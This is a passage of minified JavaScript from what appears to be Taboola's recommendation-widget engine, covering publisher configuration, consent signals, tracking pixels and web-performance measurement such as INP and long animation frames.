Z(e){(0,o.o7)("rtus",{file:"rtus.js",method:"injectRtus",message:e})}function ee(){(0,a.KR)("localStorage",W)}var te=__webpack_require__(7769),ne=__webpack_require__(652),re="//pm-widget.taboola.com",ie={prod:re,sb:"//pm-widget-sandbox.taboola.com"},oe=!1;function ae(){oe=!1}function le(e){if(!oe&&!(0,V.cv)("bot")){var r=e.itemSourceType;if(l.mb.pm_pgtp!==r){var o=(0,i.BC)((0,ne.Js)())["taboolax-load"],a=function(e,t){return!("_default_"===e)&&((0,n.Mv)("inject-taboolax")||!!t)}(r,o);a&&(oe=!0,function(e,n){var r=ie[n]||re,i=t.L5.config.publisher.publisherName,o=t.L5.config.runtime.networkPublisher;l.mb.pm_pgtp=e,(0,te.v)("".concat(r,"/").concat(o||i,"/load.js"))}(r,o))}}}var se=__webpack_require__(1428),ce=__webpack_require__(7294),ue=__webpack_require__(7225),de=__webpack_require__(1721);function pe(e,n){if(Array.isArray(e))e.forEach((function(e){pe(e,n)}));else{var r=e.overrideConfig;r&&(r.global&&(n.__overrideGlobal__=(0,g.pi)((0,g.pi)({},n.__overrideGlobal__),r.global)),r.trcForce&&(t.Un.appendRuntimeConfig({trcForce:(0,g.pi)({},r.trcForce)}),r.trcForce=(0,x.F)()),t.Un.appendPublisherConfig(r))}}function fe(e,r){if((0,y.h0)(e)){for(;e.length>0;)fe(e.shift(),r);e.forEach((function(e){fe(e,r)}))}else r.__preProcessedOptions__.push(e),function(e,t){e.rec&&(t.scod||(t.scod={}),t.scod.trcResponse=e.rec.trc)}(e,r),e.framework&&(r.framework=e.framework),(0,i.td)(e.flush,!1)&&(r.isFlush=!0),e.mode&&(0,j.aR)(e,r),function(e,r){!e.mode&&function(e,t){var n,r="";Object.keys(de.V).filter((function(t){var n=e[t];return!!n&&"unknown"!==n||""===n})).forEach((function(t){null!=n||(n=t);var i=e[t];r||(r="auto"===i?"":i)})),n&&(t.itemSourceType=n,t.itemSourceValue=r)}(e,r),e.device&&(r.deviceId=e.device),e.unified_id&&(r.unifiedId=e.unified_id),e.pblob&&(r.pblob=e.pblob),e.att&&(r.att=e.att),e.cex&&(0,n.Mv)("cex-enable")&&(r.gdpr=r.gdpr||{cmpStatus:3},0!==r.gdpr.cmpStatus&&(r.gdpr.cex=e.cex)),e.cseg&&(r.customSegment=e.cseg),e.ccpaPs&&(0,n.Mv)("ccpa-ps-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.privacyString=e.ccpaPs),e.cdns&&(0,n.Mv)("ccpa-cdns-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.CDNS=e.cdns),e.topics&&(r.topics=function(e){var t=[];if(e&&Array.isArray(e))for(var n=0,r=e;n<r.length;n++){var i=r[n];i.topic&&i.configVersion&&i.modelVersion&&i.taxonomyVersion&&t.push(i)}return t}(e.topics)),e.listenTo&&e.handler&&r.events.push({name:e.listenTo,handler:e.handler}),e.name,function(e,t){me("social-available",e,t),me("social-visible",e,t),me("social-share",e,t),me("social-like",e,t)}(e,r),e.url&&(r.pageUrl=(0,ue.Kw)(e.url)),e.mapUrl&&(r.networkMapUrl=(0,ue.Kw)(e.mapUrl)),e.referrer&&(r.referrerUrl=e.referrer),e.additional_data&&(r.additionalData=e.additional_data),e.extension&&(0,ce.ix)(e.extension),(0,i.td)(e.user_opt_out,!1)&&(r.userOptOut=!0),e.exp&&(r.excludePubs=e.exp),e.tracking_codes&&(r.trackingCodes=e.tracking_codes),(0,j.oy)(e)&&t.Un.reset(),e.template&&(r.pageTemplate=e.template),e.advertorial_source&&(r.advertorialSource=e.advertorial_source),e.external_page_view&&(r.externalPageView=e.external_page_view),e.user_type&&(r.userType=function(e){switch(e){case"guest":case"subscriber":case"registered":return e;default:return"other"}}(e.user_type)),(0,i.td)(e.paywall,!1)&&(r.paywall=!0),(0,i.td)(e.premium,!1)&&(r.premium=!0),e.link_target&&(r.linkTarget=e.link_target),(0,y.cb)(e.tracking)&&(r.tracking=(0,s.VM)(e.tracking)),e.exclude_recommendations&&(r.excludedRecs=e.exclude_recommendations),e.pubExperiment&&(r.pubExperiment=e.pubExperiment),e.demo&&(r.userDemographicData=e.demo),e.pa&&(r.protectedAudience=e.pa),e.externalUserId&&t.Un.setExternalUserId(e.externalUserId)}(e,r)}function me(e,t,n){var r=t[e];r&&n.socials.push({name:e,data:r})}var ve=__webpack_require__(4583),he=__webpack_require__(4836),be=function(){function n(n){var r=this;this._messages=[],this._promise=null,this._results=(0,j.qn)(),this._flushWait=!1,this._processPushMessage=function(){for(var t,n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];if(0===n.length)return r._messages.length;var o=n[0];return!(0,y.h0)(o)&&o.rects&&o.placement?r._messages.length:(r._promise||(r._promise=e.e.resolve(),r._results=(0,j.qn)(),r._promise.then(r.processAllMessages)),r._flushWait?(n.forEach((function(e){ge(e)&&(r._results=(0,j.qn)()),r._messages.push(e)})),r._messages.length):(t=r._messages).push.apply(t,n))},this.processAllMessages=function(){var e=-1;r._messages.forEach((function(t,n){ge(t)&&(e=n)})),e>0&&r._messages.splice(e-1,e),(0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)})),r._messages=[],r._flushWait=!0,_e(r._results).then((function(){r._messages.length>0&&((0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)}))),r._flushWait=!1,r._promise=null,t.Un.appendOptionsSummary(r._results)}))},n.push=this._processPushMessage}return n.override=function(e){new n(e)},n}();function ge(e){var t=!1;return(0,y.h0)(e)?t=e.filter((function(e){return(0,j.oy)(e)})).length>0:(0,j.oy)(e)&&(t=!0),t}function _e(t){var r=t.placements.length>0;if(t.isFlush||!r)return e.e.resolve(!0);var i=(0,n.Cd)("trc-request-delay");return i<=5?(t.isFlush=!0,e.e.resolve(!0)):new e.e((function(e){window.setTimeout((function(){(0,o.o7)("Append 'flush' after '".concat(i,"ms'")),t.isFlush=!0,e(!0)}),i)}))}var ye=!1;function we(){(0,_.DI)(!ye,"TaboolaObject must be Pre Process only once"),ye=!0;var r=[],i=(0,j.qn)();if(i.publisherName=t.L5.config.publisher.publisherName,pe((0,b.cV)(),i),(0,j.yM)((0,b.cV)()),fe((0,b.cV)(),i),(0,ve.Ll)(i),i.topics?(0,he.qr)(i.topics):(0,he.Lp)(),r.push.apply(r,function(t){var r,i,o=[];if((0,c.Qh)())return o.push((0,c.R9)().then((function(e){e.ccpa&&(t.ccpa=e.ccpa),e.gdpr&&(t.gdpr=e.gdpr)}))),o;if((0,n.Mv)("enable-consent")){var a=(0,w.s)(B).then((function(e){return e})).then((function(e){t.gdpr=(0,g.pi)((0,g.pi)({},t.gdpr),e)}));o.push(a)}var l=null===(r=t.ccpa)||void 0===r?void 0:r.privacyString;if((0,n.Mv)("ccpa-ps-enable")&&o.push(L(l).then((function(e){e&&(t.ccpa||(t.ccpa={}),t.ccpa.privacyString=e)}))),(0,n.Mv)("gpc-enable")){var s=null===(i=t.ccpa)||void 0===i?void 0:i.CDNS;if((0,y.r8)(s)&&!(0,y.r8)(navigator.globalPrivacyControl))return o.push(new e.e((function(e){t.ccpa||(t.ccpa={}),t.ccpa.CDNS=navigator.globalPrivacyControl?"true":"false",e()}))),o}return(0,n.Mv)("inject-rtus-from-tag-loader")?$():(0,n.Mv)("enable-real-time-user-sync")&&((0,n.Mv)("enable-real-time-user-sync-for-all-browsers")||(0,V.mN)(["ff","edge","safari"]))&&(0,w.s)((function(){L(l).then(Q)})),o}(i)),t.L5.onOptionsSummaryUpdated(le),t.L5.onReset(ae),i.pageUrl){(0,se.QE)(i.pageUrl),(0,se.kQ)(i.pageUrl);var a=(0,se.VQ)();t.Un.appendRuntimeConfig({pageUrl:a,networkMapUrl:a})}return i.networkMapUrl&&((0,se.kQ)(i.networkMapUrl),t.Un.appendRuntimeConfig({networkMapUrl:(0,se.I1)()})),t.Un.updatePageId(),r.push(_e(i)),be.override((0,b.cV)()),e.e.all(r).then((function(){return t.Un.appendOptionsSummary(i),(0,o.o7)(i),t.L5.optionsSummary}))}var xe,Ce=__webpack_require__(4495),Ee=__webpack_require__(5195),ke=__webpack_require__(6293),Te=__webpack_require__(7941);function Le(e){var r=(0,n.Mv)("enable-cache-buster");e.hasCacheBuster&&r&&((0,Te.Q)(window.fetch)&&(0,Te.Q)(window.Request)?function(){var e=t.L5.config.publisher,n=e.engineScriptUrlParts;if("trecs"===e.systemFlags.loaderType){var r=n.href,i=new Request(r,{cache:"reload",mode:"no-cors"});fetch(i).catch((function(e){(0,o.H)("failed to run cache busting on this browser on: ".concat(r),e)}))}}():(0,o.o7)("Cache Bust not supported"))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Le)}));var Re=__webpack_require__(3924),Se=__webpack_require__(1085),Ie=__webpack_require__(4570);function De(){var e,n=t.L5.responseSummary.noContentReason;if(n){if(!(0,Ie.Ub)("no-content-report-percents"))return;e=n,(0,Re.F)("nocontent",{reason:e,isFeedCard:t.L5.responseSummary.hasFeeds}),(0,Se.m)("EmptyResponse"),(0,o.yN)("response is missing recommendation on all placements: ".concat((0,i.lY)(n)))}}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(De)}));var Oe=__webpack_require__(1262),Me=__webpack_require__(7310);function Ae(){t.L5.optionsSummary.socials.forEach((function(e){var t=(0,Me.Q1)(e);t&&(0,Oe.xh)(t)}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Ae)}));var Pe=__webpack_require__(8773);function Ne(e){var t=(0,ue.me)("//".concat(e)),n=(0,Pe.U)("link");n.rel="preconnect",n.href=t,document.head.appendChild(n)}__webpack_require__(3171);var Ue=__webpack_require__(8533),Be=__webpack_require__(4895);function Fe(){(0,n.Mv)("enable-browser-data")&&(0,w.s)((function(){(0,Ie.$q)("brsd",function(){var e;return(e={}).esv=(0,Be.H)(),e.c=(0,V.cv)("cookies"),e.ss=(0,V.cv)("session-storage"),e.ls=(0,V.cv)("local-storage"),e}())}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Fe)}));var ze=__webpack_require__(493),Ve=__webpack_require__(6260);r.Y.once("storeReady",(function(){var e;(0,Ve.MQ)()&&((null===(e=window.performance)||void 0===e?void 0:e.setResourceTimingBufferSize)&&window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+500),function(){var e;null===(e=document.body)||void 0===e||e.addEventListener("click",(function(e){var t=function(e){for(var t,n=e;n&&"A"!==n.tagName;)n=n.parentElement;return n&&(null===(t=n.href)||void 0===t?void 0:t.indexOf("log/3/click"))>-1?n:null}(e.target);t&&(0,ze.T)("click")}),{capture:!0})}(),Ye(),window.scrollY>0?Xe():document.addEventListener("scroll",Xe,{passive:!0,capture:!0}))}));var je,We,He=2e3,qe=30,Ge=0;function Ye(){window.setTimeout((function(){Ge!==qe&&(Ge+=1,function(){if(!window.performance||!window.performance.getEntries)return!1;var e=window.performance.getEntriesByType("resource").filter((function(e){return e.name.indexOf(".taboola.com")>-1}));if(!e||0===e.length)return!1;function t(t){return e.filter((function(e){return e.name.indexOf(t)>-1})).map((function(e){return{url:e.name,startTime:e.startTime,duration:e.responseEnd-e.startTime}}))[0]||void 0}return je||(je=t("trc/3/json")),We||(We=t((0,n.Cd)("image-url-domain"))),!!je||!!We}()&&je&&We||Ye())}),He)}function Xe(){0!==window.scrollY&&document.removeEventListener("scroll",Xe,{capture:!0})}function Qe(){(0,z.Xq)({measuredType:"heavyAdIntervention",modeName:"heavyAdIntervention"})(),r.Y.emit("perfImmediate")}r.Y.once("storeReady",(function(){(0,Te.Q)(window.ReportingObserver)&&new(0,window.ReportingObserver)(Qe,{types:["intervention"],buffered:!1}).observe()}));var Ke=__webpack_require__(5800);function Je(){var e,n=$e(t.L5.userData.stp),r=$e(t.L5.userData.jst),a=!1;n.length>0&&((0,i.m9)((function(){var e;e="",n.forEach((function(t){e+='<img width="0" height="0" src="'.concat(t,'" alt="">')})),function(e){var t,n=document.createElement("iframe"),r="trc-pixel-iframe-".concat(1e4*Math.random()|0);n.id=r,n.name=r,n.width="0px",n.height="0px",n.style.display="none",(0,Ke.gj)(n,"trc-hidden"),document.body.appendChild(n);try{var i=n.contentDocument||(null===(t=n.contentWindow)||void 0===t?void 0:t.document);(0,_.LO)(i,"frameDocument is undefined"),i.body.innerHTML=e,i.close()}catch(e){return(0,o.H)("Failed to report tracking by iFrame"),!1}return!0}(e)||function(e){document.createElement("span").innerHTML=e}(e)})),a=!0),(null===(e=t.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)||(r.length>0&&(r.forEach((function(e){(0,F._W)(e,{async:!0})})),a=!0),a&&t.Un.signTrackingReportUsed())}function $e(e){return e.filter((function(e){return!e.used})).map((function(e){return e.url}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdate(Je)}));var Ze=__webpack_require__(9387),et=__webpack_require__(6788),tt=(__webpack_require__(9375),__webpack_require__(5957));function nt(){(0,o.Hi)(l.mb),(0,Ue.m)(),(0,z.Xq)({measuredType:"coreLoaded"}),(0,t._b)().then((function(){return(0,w.s)((function(){(0,n.Mv)("enable-resource-hints")&&(0,n.Cd)("preconnect-domains").forEach(Ne),(0,b.cV)().forEach((function(e){e.extension&&((0,ce.ix)(e.extension),e.extension=void 0)}))}))})).then((function(){(0,Ce.Tt)("e3"),(0,Ce.Tt)("e5"),(0,Ce.Tt)("e4")})).then((function(){return(0,w.s)(we)})).then((function(){return(0,w.s)(ce.Tu)})).then((function(){return(0,w.s)(ce.Fn)})).then((function(e){var t=(0,ke.N)();return xe||(xe=t),(0,Ce.Tt)("e6",t),e})).catch((function(e){(0,o.H)("TRECS error in startEngine(): ",e)}))}r.Y.once("storeReady",(function(){(0,tt.N)().on("state-changed",(function(){t.Un.updateNetworkPublisher()}))})),l.mb.__startEngine=function(e,t){l.mb.__startEngine=(0,x.F)(),l.mb.__tblTrecsInit||(l.mb.__tblTrecsInit=!0,(0,V.TY)()?(r.Y.emit(Ee.iB),(0,et.wZ)(t),(0,h.H)(e),function(e,t){var n=function(e){var t,n=e.global["trecs-delay-start-by"],r=null===(t=(0,b.cV)().filter((function(e){var t,n;return null===(n=null===(t=null==e?void 0:e.overrideConfig)||void 0===t?void 0:t.global)||void 0===n?void 0:n["trecs-delay-start-by"]}))[0])||void 0===t?void 0:t.overrideConfig;return(0,y.r8)(r)?n:r.global["trecs-delay-start-by"]}(t);(0,y.r8)(n)?e():window.setTimeout(e,n)}((function(){nt()}),e)):(0,ze.C)({name:"unsupported_browser"}))};var rt,it,ot,at=__webpack_require__(1379),lt=__webpack_require__(7819),st=__webpack_require__(8206),ct=__webpack_require__(6005),ut=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},dt=function(e){if("loading"===document.readyState)return"loading";var t=ut();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},pt=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},ft=function(e,t){var n,r,i="";try{for(;e&&9!==e.nodeType;){var o=e,a=o.id?"#"+o.id:pt(o)+(o.classList&&(null===(r=null===(n=o.classList.value)||void 0===n?void 0:n.trim())||void 0===r?void 0:r.length)?"."+o.classList.value.trim().replace(/\s+/g,"."):"");if(i.length+a.length>(t||100)-1)return i||a;if(i=i?a+">"+i:a,o.id)break;e=o.parentNode}}catch(e){}return i},mt=function(t,n,r){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){var i=new PerformanceObserver((function(t){e.e.resolve().then((function(){n(t.getEntries())}))}));return i.observe((0,g.pi)({type:t,buffered:!0},r||{})),i}}catch(e){}},vt=0,ht=1/0,bt=0,gt=function(e){e.forEach((function(e){e.interactionId&&(ht=Math.min(ht,e.interactionId),bt=Math.max(bt,e.interactionId),vt=bt?(bt-ht)/7+1:0)}))},_t=function(){return rt?vt:performance.interactionCount||0},yt=function(){"interactionCount"in performance||rt||(rt=mt("event",gt,{type:"event",buffered:!0,durationThreshold:0}))},wt=[],xt=new Map,Ct=0,Et=[],kt=function(e){if(Et.forEach((function(t){return t(e)})),e.interactionId||"first-input"===e.entryType){var t=wt[wt.length-1],n=xt.get(e.interactionId);if(n||wt.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};xt.set(r.id,r),wt.push(r)}wt.sort((function(e,t){return t.latency-e.latency})),wt.length>10&&wt.splice(10).forEach((function(e){return xt.delete(e.id)}))}}},Tt=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},Lt=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=function(e){var t=!1;return function(){t||(e(),t=!0)}}(e),"hidden"===document.visibilityState?e():(n=t(e),Tt(e)),n},Rt=-1,St=function(e,t,n,r){var i,o;return function(a){t.value>=0&&(a||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},It=function(e,t){var n=ut(),r="navigate";return Rt>=0?r="back-forward-cache":n&&(document.prerendering||function(){var e=ut();return e&&e.activationStart||0}()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},Dt=[200,500],Ot=function(e,t){var n;"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},n=function(){var n;yt();var r,i,o=It("INP"),a=function(e){Lt((function(){e.forEach(kt);var t,n=(t=Math.min(wt.length-1,Math.floor((_t()-Ct)/50)),wt[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,r())}))},l=mt("event",a,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});r=St(e,o,Dt,t.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),Tt((function(){a(l.takeRecords()),r(!0)})),i=function(){Ct=_t(),wt.length=0,xt.clear(),o=It("INP"),r=St(e,o,Dt,t.reportAllChanges)},addEventListener("pageshow",(function(e){e.persisted&&(Rt=e.timeStamp,i())}),!0))},document.prerendering?addEventListener("prerenderingchange",(function(){return n()}),!0):n())},Mt=[],At=[],Pt=new WeakMap,Nt=new Map,Ut=-1,Bt=function(e){Mt=Mt.concat(e),Ft()},Ft=function(){Ut<0&&(Ut=Lt(zt))},zt=function(){Nt.size>10&&Nt.forEach((function(e,t){xt.has(t)||Nt.delete(t)}));var e=wt.map((function(e){return Pt.get(e.entries[0])})),t=At.length-50;At=At.filter((function(n,r){return r>=t||e.includes(n)}));for(var n=new Set,r=0;r<At.length;r++){var i=At[r];Wt(i.startTime,i.processingEnd).forEach((function(e){n.add(e)}))}for(r=0;r<50;r++){var o=Mt[Mt.length-1-r];if(!o||o.startTime<ot)break;n.add(o)}Mt=Array.prototype.slice.call(n),Ut=-1};Et.push((function(e){e.interactionId&&e.target&&!Nt.has(e.interactionId)&&Nt.set(e.interactionId,e.target)}),(function(e){var t,n=e.startTime+e.duration;ot=Math.max(ot,e.processingEnd);for(var r=At.length-1;r>=0;r--){var i=At[r];if(Math.abs(n-i.renderTime)<=8){(t=i).startTime=Math.min(e.startTime,t.startTime),t.processingStart=Math.min(e.processingStart,t.processingStart),t.processingEnd=Math.max(e.processingEnd,t.processingEnd),t.entries.push(e);break}}t||(t={startTime:e.startTime,processingStart:e.processingStart,processingEnd:e.processingEnd,renderTime:n,entries:[e]},At.push(t)),(e.interactionId||"first-input"===e.entryType)&&Pt.set(e,t),Ft()}));var Vt,jt,Wt=function(e,t){for(var n=[],r=0,i=void 0;i=Mt[r];r++)if(!(i.startTime+i.duration<e)){if(i.startTime>t)break;n.push(i)}return n},Ht=0,qt=0,Gt=0,Yt=0,Xt=Number.NEGATIVE_INFINITY,Qt=Number.NEGATIVE_INFINITY,Kt=[],Jt=0,$t="taboola.com",Zt="vidstat.taboola.com",en={count:0,countwithinteraction:0,duration:0,majorcountwithinteraction:0,majorcount:0,durationwithinteraction:0,majorduration:0,majordurationwithinteraction:0},tn={taboola:{domains:{},total:(0,g.pi)({},en)},withtaboola:{total:(0,g.pi)({},en)},global:(0,g.pi)((0,g.pi)({},en),{inpBlockingDuration:0,taboolaInpBlockingDuration:0,inpWithoutTaboola:0,videoInp:0,videoMajorDuration:0})},nn={},rn=50,on=!1,an="total";function ln(){if(!on){var e=function(e){if(e){var t=e.attribution,n=e.value,r=t.interactionTarget,i=t.interactionType,o=function(e){var t=new Map;e.forEach((function(e){e.scripts&&e.scripts.forEach((function(e){var n,r;try{r=new URL(e.sourceURL)}catch(e){return}var i=r.origin;t.has(i)||t.set(i,0),t.set(i,(null!==(n=t.get(i))&&void 0!==n?n:0)+e.duration)}))}));var n="",r=0;return t.forEach((function(e,t){e>r&&(r=e,n=t)})),n}(t.longAnimationFrameEntries);return{value:n,interactionTarget:r,interactionType:i,inpOrigin:o}}}(Vt),n=e?(0,g.pi)((0,g.pi)({},tn),{onInpData:e}):tn;on=!0;var a,l={};un()&&((0,ct.iH)()&&function(e,t){e.ALBT=t.duration,e.TLBT=t.majorduration,e.VLBT=t.videoMajorDuration,e.AINP=t.inpBlockingDuration,e.TINP=t.taboolaInpBlockingDuration,e.VINP=t.videoInp}(l,tn.global),(0,o.yN)("loaf:".concat((0,i.lY)(n)))),!!pn()&&sn("long-animation-frame")&&(0,o.yN)("loafCulprits:".concat((0,i.lY)(nn))),(0,st.KB)(lt.H.TBT_REPORTING)&&(0,o.yN)("TBT=".concat(Jt).concat((a=[],(0,at.mt)(t.L5.responseSummary.testAndExperiment.testVariantsMap,(function(e,t){a.push("".concat(e,"=").concat(t))})),a.join("&")))),(0,ct.iH)()&&(l.TBT=Jt),function(e){if((0,ct.iH)()){var t=(0,ct.a)();for(var n in e)jn({name:"".concat("generalMeasure","_").concat(n),entryType:"measure",startTime:t,duration:e[n]});r.Y.emit("perfImmediate")}}(l)}}function sn(e){var t;if("long-animation-frame"===e)return!!window.PerformanceLongAnimationFrameTiming;var n=null===(t=window.PerformanceObserver)||void 0===t?void 0:t.supportedEntryTypes;return n&&-1!==n.indexOf(e)}function cn(){return(0,y.r8)(jt)?((0,st.KB)(lt.H.LOAF_REPORTING)||!!(0,n.Cd)("enable-loaf-from-vcga")&&!!(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA))&&(jt=!0):jt}function un(){return!!(0,V.cv)("loaf-ga")&&!l.mb.taboolaMobile&&!!cn()&&sn("long-animation-frame")}function dn(e,t,n){if(window.PerformanceObserver&&sn(t))try{var r={type:t,buffered:!0};(0,y.r8)(n)||(r.threshold=n),function(e,t){var n=new window.PerformanceObserver((function(t){t.getEntries().forEach(e)}));n.observe(t),Kt.push(n)}(e,r)}catch(e){(0,o.yN)("Buffered performance observation is not supported. ",t,e)}}function pn(){return(0,n.Cd)("loaf-culprits-regex")}function fn(e){var t=pn();t&&(0,w.s)((function(){!function(e,t){e.scripts.forEach((function(e){var n=e.sourceURL;n&&new RegExp(t).test(n)&&function(e,t){var n,r,i,o,a=t.sourceURL,l=t.duration,s="";e?(s=e[1],i=e[2],o=e[3],r=e[e.length-1]):r=a,(!r||r.length<=2)&&(r=a);var c=t.name;c&&(c=c.replace(i+o,""));var u=nn[r];u?(u.count++,u.totalDuration+=l):u=nn[r]=((n={}).count=1,n.funcName=s,n.name=c,n.hostName=o,n.totalDuration=l,n.bd=[],n),t.duration>rn&&nn[r].bd.push(t.duration-rn)}(n.match(/(\w+@)?(https?:\/\/)?([a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?(\.[a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?)*\.[a-zA-Z]{2,})\/(.+)/),e)}))}(e,t)})),cn()&&(0,w.s)((function(){!function(e){if(0!==e.blockingDuration&&e.scripts.length){var t="no_scripts",r={};r[$t]=0;var i=e.firstUIEventTimestamp>0,o={},a={},l=!1,c=!1,u=e.scripts.filter((function(e){return""!==e.sourceURL}));if(u.length){u.forEach((function(i,u){var d=function(e,t,r){var i=(0,n.Cd)("loaf-threshold"),o=Math.max(e.duration-i,0),a=e.sourceURL;if(!a)return"no_sourceurl";var l=(0,s.uJ)(a),c=l.hostname||l.origin;if(!c)return"no_hostname";return-1!==c.indexOf("taboola")?function(){var e,n=l.pathname.split("/").pop();n&&(t[c]||(t[c]=((e={})[n]=(0,g.pi)({},en),e)),vn({parentEntity:t[c],entityId:n,effectiveBlockingTimeDelta:o,count:1}))}():vn({count:1,parentEntity:r,entityId:c,effectiveBlockingTimeDelta:o}),c}(i,a,o);r[d]||(r[d]=0),d.indexOf($t)>-1&&(r[$t]+=i.duration),r[d]+=i.duration;var p=0===u||r[d]>r[t],f=e.duration;p&&(t=d);var m=hn(i);_n(i,$t)&&(gn(m,bn(r,$t,f))&&(l=!0),_n(i,Zt)&&gn(hn(i),bn(r,Zt,f))&&(c=!0))}));var d=0;if(Object.keys(a).length&&(Object.keys(o).length&&(d=function(e,t){var n=0;return(0,at.mt)(e,(function(r){n+=e[r].duration,e[r]&&vn({parentEntity:tn.withtaboola,entityId:r,count:e[r].count,effectiveBlockingTimeDelta:e[r].duration,hasInteraction:t})})),vn({parentEntity:tn.withtaboola,entityId:an,count:1,effectiveBlockingTimeDelta:n,hasInteraction:t}),n}(o,i)),function(e,t){var n=t.hasInteraction,r=t.taboolaIsMajor,i=t.videoIsMajor,o=0;(0,at.mt)(e,(function(t){var i=0;(0,at.mt)(e[t],(function(a){var l,s;o+=e[t][a].duration,i+=e[t][a].duration,null!==(l=(s=tn.taboola.domains)[t])&&void 0!==l||(s[t]={}),vn({parentEntity:tn.taboola.domains[t],entityId:a,count:e[t][a].count,effectiveBlockingTimeDelta:e[t][a].duration,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola.domains[t],entityId:an,count:1,effectiveBlockingTimeDelta:i,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola,entityId:an,count:1,effectiveBlockingTimeDelta:o,hasInteraction:n,taboolaIsMajor:r,videoIsMajor:i})}(a,{hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c})),vn({parentEntity:tn,entityId:"global",effectiveBlockingTimeDelta:e.blockingDuration,count:1,hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c}),i){var p=tn.global;e.blockingDuration>p.inpBlockingDuration&&(p.inpBlockingDuration=e.blockingDuration,p.inpOrigin=t);var f=e.blockingDuration,m=d>rn;p.inpBlockingDuration=Math.max(p.inpBlockingDuration,f),l?(p.taboolaInpBlockingDuration=Math.max(p.taboolaInpBlockingDuration,f),m&&(p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f))):p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f),c&&(p.videoInp=Math.max(p.videoInp,f))}}}}(e)}))}function mn(){var e,t;(cn()||pn())&&un()&&(dn(fn,"long-animation-frame",(0,n.Cd)("loaf-threshold")),e=Cn,t={reportAllChanges:!0},it||(it=mt("long-animation-frame",Bt)),Ot((function(t){var n=function(e){var t=e.entries[0],n=Pt.get(t),r=t.processingStart,i=n.processingEnd,o=n.entries.sort((function(e,t){return e.processingStart-t.processingStart})),a=Wt(t.startTime,i),l=e.entries.find((function(e){return e.target})),s=l&&l.target||Nt.get(t.interactionId),c=[t.startTime+t.duration,i].concat(a.map((function(e){return e.startTime+e.duration}))),u=Math.max.apply(Math,c),d={interactionTarget:ft(s),interactionTargetElement:s,interactionType:t.name.startsWith("key")?"keyboard":"pointer",interactionTime:t.startTime,nextPaintTime:u,processedEventEntries:o,longAnimationFrameEntries:a,inputDelay:r-t.startTime,processingDuration:i-r,presentationDelay:Math.max(u-i,0),loadState:dt(t.startTime)};return(0,g.pi)((0,g.pi)({},e),{attribution:d})}(t);e(n)}),t))}function vn(e){var t,n=e.parentEntity,r=e.entityId,i=e.effectiveBlockingTimeDelta,o=e.count,a=null!==(t=n[r])&&void 0!==t?t:n[r]=(0,g.pi)({},en);a.duration+=i,a.count+=o,e.hasInteraction&&(a.countwithinteraction+=o,a.durationwithinteraction+=i),e.taboolaIsMajor&&(a.majorcount+=o,a.majorduration+=i,e.videoIsMajor&&(a.videoMajorDuration+=i),e.hasInteraction&&(a.majorcountwithinteraction+=o,a.majordurationwithinteraction+=i))}function hn(e){return e.duration>rn}function bn(e,t,n){return e[t]>n/2}function gn(e,t){return e||t}function _n(e,t){return!!e.sourceURL&&e.sourceURL.indexOf(t)>-1}function yn(e){if(!e.hadRecentInput){var t=e.startTime-Xt>5e3,n=e.startTime-Qt>1e3;(t||n)&&(Xt=e.startTime,Gt=0),Gt+=e.value,Yt=Math.max(Yt,Gt),Ht+=e.value,qt=Yt,Qt=e.startTime,r.Y.emit("onCls",e)}}function wn(e){Jt+=e.duration-rn}function xn(e){var t=e.startTime,n=e.processingStart-t;jn({name:"".concat("generalMeasure","_firstInputDelay"),entryType:"measure",startTime:t,duration:n})}function Cn(e){Vt?e.value>Vt.value&&(Vt=e):Vt=e}r.Y.once("storeReady",(function(){(function(){for(var e=window.performance,t=e.now(),n=0;n<1e6;n++);return 